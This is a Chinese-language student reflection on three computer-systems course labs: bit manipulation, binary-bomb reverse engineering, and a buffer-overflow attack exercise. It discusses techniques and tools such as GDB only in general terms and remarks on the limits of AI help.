在实验一 Data Lab 中，我通过对一系列位操作函数的实现，深入理解了计算机中整数和浮点数的底层表示方式。本实验要求在不使用控制语句、不调用函数、只允许使用特定操作符的前提下，实现如逻辑与/或、字节操作、位移旋转、奇偶性检测、乘法溢出判断等基础函数。这种限制迫使我必须用位运算技巧精确表达逻辑关系，锻炼了我对位级编码的敏感度。例如，在实现 parityCheck 时，我采用异或折半压缩的方式逐步提取全部位信息；在 rotateLeft 函数中，则通过掩码和逻辑移位实现了循环左移的效果。同时，实验中的浮点数绝对值处理也让我了解到 IEEE 754 格式的细节及 NaN 情况的特殊性。整体而言，本实验不仅提升了我在 C 语言低级编程方面的能力，更加深了我对计算机数据表示和操作的理解，为后续深入学习计算机体系结构打下了坚实的基础。
实验二是著名的“Binary Bomb”逆向工程任务，内容涵盖了对编译后程序的汇编层分析与动态调试。在六个阶段中，从简单的字符串比较，到复杂的链表排序算法，测试项覆盖了字符串处理、循环控制、递归调用、跳转表等多种汇编结构。以第三阶段为例，我需要理解 jmp *addr(,%eax,4) 这类间接寻址方式的跳转原理；而在第五阶段，还需分析循环访问数组的路径，并利用 GDB 等工具进行路径反推。通过静态反汇编和动态调试相结合的方法，我逐步还原了程序逻辑，加深了对汇编语言与 C 语言之间对应关系的理解，也掌握了基本的逆向分析思路与调试流程。
实验三则面向系统安全领域，聚焦于缓冲区溢出攻击技术的实现。从最初的覆盖返回地址，到应对地址空间随机化（ASLR）所引入的复杂情形，每一步都在实践中重现了真实攻击路径。该实验不仅要求掌握内存布局与调用约定，还涉及如何精确地构造攻击载荷，实现控制流劫持并维持程序流程的可恢复性。实际上，这三次实验彼此之间存在明显的知识传递关系：第一阶段打下了数据层面和逻辑层面的基础，第二阶段则通过汇编分析锻炼了逆向思维，第三阶段进一步将这些能力综合运用于攻击逻辑的构建之中，从而形成了较为完整的系统理解。
在实验过程中，GDB、Objdump、DLC、Btest 等工具的使用几乎贯穿始终。比如在实验一中，使用 DLC 可以有效检查代码是否满足运算符约束；而在实验二中，GDB 提供了不可或缺的单步执行、寄存器分析和内存追踪功能，是实现逆向分析的关键工具。此外，跨实验的知识迁移也发挥了重要作用。例如，在实验二中对栈帧结构的掌握，直接为实验三中攻击载荷的构造提供了理论支撑和技术保障。
当然，整个实验过程并非毫无阻碍。计算机底层知识的抽象性是最主要的挑战之一。以浮点数的 IEEE 754 编码为例，其隐藏位、阶码与尾数的组合逻辑初学时极易混淆；而在汇编语言层面，诸如间接寻址、调用约定等语法结构也常常令人费解。再如，GDB 中内存地址的表示方式、DLC 对代码风格的严格要求，也都增加了实验操作的复杂性。面对这些问题，我通常通过查阅工具文档，结合调试输出结果逐步验证思路。例如在实验一中，我通过 Btest 对每个函数进行边界测试，从而保证逻辑的正确性和鲁棒性。AI工具的使用也给了我很大帮助，例如在实验三中的阶段五中，我在AI的提示下完成了任务，尽管AI提出了NOP滑板技术，但其本身却不理解技术，无法得到正确答案，也让我认识到目前AI能力的局限性。
总而言之，这三次实验不仅仅是对课程理论知识的检验，更是一次面向系统思维和实际工程能力的系统训练。从数据的底层表示，到程序执行的机器级实现，再到系统漏洞的利用与防护，我逐渐构建起了从“代码 → 汇编 → 指令流 → 内存行为”的完整知识体系。在此过程中，我的问题分析能力、调试技巧以及面对挫折时的适应能力都有显著提升。今后，我也希望能进一步系统化地学习操作系统与系统安全相关内容，尤其是在防御技术方向，形成一套完整的“攻防一体”的技术能力体系。

